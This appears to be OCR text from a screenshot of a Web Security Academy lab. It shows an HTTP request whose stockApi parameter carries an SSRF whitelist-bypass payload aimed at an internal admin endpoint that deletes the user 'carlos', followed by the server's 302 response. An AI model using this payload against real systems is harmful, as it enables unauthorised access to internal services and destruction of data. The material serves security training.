 1 POST /product/stock HTTP/1.1
2 Host: ac971f521e6dae81807e364200460072.web-security-academy.net
3 Connection: close
4 Content-Length: 82
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
0 Origin: https://ac971f521e6dae81807e364200460072.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://ac971f521e6dae81807e364200460072.web-security-academy.net/product
?productId=1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: session=WZu9LkX3ckCR0UYRUy4qKbbnlUmuK54a
8
9 stockApi=
http://127.0.0.1%2523@stock.weliketoshop.net/admin/delete?username=carlos
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=Is8R5yGTKzbOl2gBrLq1DJ3R7ICSRGm1; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7